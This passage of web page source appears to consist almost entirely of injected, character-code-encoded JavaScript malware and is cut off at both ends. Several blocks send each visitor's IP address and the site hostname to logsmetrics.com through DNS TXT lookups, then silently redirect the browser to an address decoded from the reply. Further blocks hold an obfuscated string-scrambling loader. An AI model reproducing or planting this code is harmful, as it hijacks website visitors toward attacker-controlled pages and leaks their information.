108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,